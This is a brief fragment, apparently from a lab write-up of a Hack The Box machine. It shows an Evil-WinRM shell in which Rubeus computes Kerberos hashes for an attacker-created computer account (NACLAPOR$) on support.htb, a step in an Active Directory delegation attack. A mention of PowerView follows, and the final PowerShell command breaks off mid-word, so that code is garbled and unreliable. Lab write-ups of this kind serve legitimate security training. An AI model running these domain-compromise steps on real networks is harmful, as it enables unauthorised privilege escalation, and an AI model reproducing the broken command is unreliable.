 *Evil-WinRM* PS C:\programdata> .\Rubeus.exe hash /password:Ciao123 /user:NACLAPOR$ /domain:support.htb
Rubeus
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password             : Ciao123
[*] Input username             : NACLAPOR$
[*] Input domain               : support.htb
[*] Salt                       : SUPPORT.HTBhostnaclapor.support.htb
[*]       rc4_hmac             : B53BC03B3069945DB6F3FAB66AC3AF04
[*]       aes128_cts_hmac_sha1 : 67292213BBE4686A3C5DCA5D59B9D32C
[*]       aes256_cts_hmac_sha1 : 656C773FFC9B6392265FD4FF4ABA97C7DE037E6510C2F3F4539C6F1CE230BBE5
[*]       des_cbc_md5          : FDA1B3974F4C4094
PowerView can be used
computer account:
$ComputerSid = Get
d | Select -Expan